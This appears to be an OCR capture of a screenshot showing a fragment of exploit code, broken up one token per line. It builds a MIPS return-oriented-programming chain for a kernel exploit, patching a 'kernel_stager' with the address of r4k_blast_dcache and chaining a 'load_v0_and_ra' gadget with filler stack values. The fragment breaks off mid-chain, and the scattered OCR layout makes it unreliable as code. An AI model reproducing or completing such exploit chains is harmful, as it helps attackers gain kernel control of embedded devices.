
kernel_stager
[
17
]
=
 kernel_stager
[
17
]
|
(
r4k_blast_dcache 
&
0xffff
)
# a ROP chain for MIPS, always ew.
rop 
=
[
# this gadget will
# v0 = *(sp+16)
# ra = *(sp+28)
# sp += 32
	target
[
'kernel_base'
]
+
target
[
'gadgets'
]
[
'load_v0_and_ra'
]
,
# stack for the g_load_v0_and_ra 
gadget
0xaaaaaaa1
,
# sp+0
0xaaaaaaa2
,
# sp+4
0xaaaaaaa3
,
# sp+8
0xaaaaaaa4
,
# sp+12
	r4k_blast_dcache 
-
target
[
'load_addr_offset'
]
,
# sp+16 / 